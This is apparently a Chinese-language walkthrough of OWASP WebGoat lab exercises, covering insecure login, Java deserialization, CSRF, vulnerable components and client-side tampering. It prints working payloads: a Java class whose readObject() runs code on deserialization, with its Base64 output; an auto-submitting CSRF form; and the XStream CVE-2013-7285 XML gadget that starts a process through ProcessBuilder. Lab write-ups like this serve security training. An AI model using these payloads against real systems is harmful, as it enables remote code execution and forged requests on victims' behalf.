該題目是想讓用戶猜測自己的Hash值。但是可以看一下生成Hash的代碼
protected String genUserHash (String username, String password) throws Exception { MessageDigest md = MessageDigest.getInstance("SHA-256"); // salting is good, but static & too predictable ... short too for a salt String salted = password + "DeliberatelyInsecure1234" + username; //md.update(salted.getBytes("UTF-8")); // Change this to "UTF-16" if needed byte[] hash = md.digest(salted.getBytes("UTF-8")); String encoded = Base64.getEncoder().encodeToString(hash); return encoded; } 可以看到生成Hash的過程中添加了很長的鹽DeliberatelyInsecure1234,所以猜測是不可能了。但是從Stage 2泄露的鏈接中,可以得到所有用戶的Hash,圖下圖,獲取后直接提交就可以了。

Insecure Communication
不安全的通信
Insecure Login

Stage 2
題目想要說明文傳輸的危害,當Log in時,如果賬號密碼為加密,就可以被捕獲使用,然后將username和password輸入input框,點擊Submit,就成功通過了此題目。

Insecure Deserialization
不安全的反序列化
序列化是將某個對象轉換為可保存在物理存儲設備中的內容的過程,反序列化就是恢復的這個對象的過程。人們經常序列化對象以便將它們保存到存儲器或作為通信的一部分發送。反序列化與該過程是相反的,它將數據從某種格式構造出來,並將其重建為一個對象。目前常用於序列化的數據格式是JSON,同時XML也是很重要的序列化格式。
一個序列化的示例
a:4:{i:0;i:132;i:1;s:7:"Mallory";i:2;s:4:"user";i:3;s:32:"b6a8b3bea87fe0e05022f8f3c88bc960";} Stage 5 question
題目要求題目反序列化是在服務器端執行5s。可以用下面這段代碼生成合適的反序列化對象。
不知道為什么輸出的字符串不能通過題目。下面的代碼可以這樣理解,我們自己寫了一個可以序列化的類Delay,里面重寫了readObject()方法,當反序列化時,會調用readObject()方法,所以里面寫sleep()函數就可以執行了,達到了題目要求。大家可以使用代碼進行測試。
package dd.webgoat.deserializeation; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.io.IOException; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.io.Serializable; import java.util.Base64; public class Stage5 { public static void main(String[] args) throws IOException, ClassNotFoundException { // 序列化 System.out.println("start encode class to base64"); Delay delay = new Delay(); ByteArrayOutputStream bOut = new ByteArrayOutputStream(); ObjectOutputStream objOut = new ObjectOutputStream(bOut); objOut.writeObject(delay); String str = Base64.getEncoder().encodeToString(bOut.toByteArray()); System.out.println(str); System.out.println("encode ok"); // 反序列化 System.out.println("start decode base64 to class"); byte[] data = Base64.getDecoder().decode(str); ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(data)); Object object = ois.readObject(); System.out.println(object); System.out.println("decode ok"); } } class Delay implements Serializable { // readObject() private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException { in.defaultReadObject(); try { Thread.sleep(5000); } catch (InterruptedException e) { e.printStackTrace(); } } } 輸出: start encode class to base64 rO0ABXNyACFkZC53ZWJnb2F0LmRlc2VyaWFsaXplYXRpb24uRGVsYXn6SvhWgJIkQQIAAHhw encode ok start decode base64 to class dd.webgoat.deserializeation.Delay@404b9385 decode ok Request Forgeries
請求偽造
Cross-Site Request Forgeries
跨站請求偽造,從字面意思上講,就能知道是跨過一個站,也就是在一個站點,偽造另外一個站點的請求。最簡單的例子就是你訪問黑客的網站,但是網站里偽造了某某銀行的轉賬請求,一旦該銀行轉賬請求存在CSRF漏洞,則你的小錢錢就都被黑客轉走了。
CSRF通常具有以下特征:它涉及依賴用戶身份的網站。它利用該網站對該身份的信任。它誘騙用戶的瀏覽器發送HTTP請求到目標站點。

Stage 3
點擊提交按鈕,在新頁面中修改連接中csrf標志位true,然后將得到的flag寫入提交框,完成。

Stage 4

讓別人進行留言,這道題目原意是讓你寫一個攻擊頁面,然后其他用戶訪問這個頁面后,就會在留言板留言一條,但是這在程序判斷上不好實現,所以此題目是判斷你提交留言的包里host值和referer值是否一樣,不一樣則通過。

Stage 7
本題目是展示對未收保護的API是如何攻擊的。

構造POC進行本地訪問獲取flag,然后將值填入輸入框完成。
<form name="attack" enctype="text/plain" action="http://127.0.0.1:8080/WebGoat/csrf/feedback/message" METHOD="POST">
<input type="hidden" name='{"name": "Test", "email": "test1233@dfssdf.de", "subject": "service", "message":"dsaffd"}'>
</form>
<script>document.attack.submit();</script>

Stage 8
我的WebGoat用戶名為admin1,然后莫名奇妙的注冊了一賬號csrfqadmin1,登陸后點擊Sloved就通過。

Vulnerable Components - A9
Vulnerable Components
有漏洞的組件,使用開源的組件或者程序十分注意,對待這些東西要像對待自己的代碼一樣,所都的代碼都是人寫的,所以,你使用的任何組件都可能存在漏洞。WebGoat這一節通過各種數據來證明目前的第三方組件存在的漏洞危害。
Stage 5
只是簡單的證明有漏洞 jquery-ui 庫會造成什么影響,在這里就是進行一個xss彈框。這個題目也是提醒我們使用第三方組件的時候一定要小心,最好能在官網下載。
Stage 12 question
此題目是CVE-2013-7285 (XStream)漏洞。漏洞說明http://x-stream.github.io/CVE-2013-7285.html。
不知道為什么poc不能在本機通過。
<sorted-set>
<string>foo</string>
<dynamic-proxy>
<interface>java.lang.Comparable</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>/Applications/Calculator.app/Contents/MacOS/Calculator</string>
</command>
</target>
<action>start</action>
</handler>
</dynamic-proxy>
</sorted-set>
Client side
Bypass front-end restrictions
繞過前端限制,簡單的說就是繞過HTML,CSS,Javascript的限制,這個限制可能是對參數的格式要求,也可能是對文件后綴的要求等等。
Stage 2
抓包后把題目中每一個參數都改成突破HTML本身限制值的值,這道題就通過了。



Stage 3
抓包后把題目的每一個參數都改成不符合紅線標注正則表達式的值,這道題目就通過了。

Client side filtering
客戶端過濾

Stage 2
此題目是讓獲取CEONeville Bartholomew的工資,所以在下圖下拉欄選擇一個用戶,抓包,就可以看到所有用戶的工資,從里找到Neville Bartholomew的,填入通關。

Stage 3
checkout code 為 get_it_for_free,輸入就可以通過,這道題目就是證明折扣碼泄漏后會造成的后果。
HTML tampering
HTML篡改,這個小結主要是講改包的后過。

Stage 2
點擊checkout按鈕,然后修改參數Total即總價改小,過關。這是一個在早期電商里經常遇到的一個改價漏洞,漏洞簡單影響巨大。

記住:永遠不要相信客戶發送的信息。
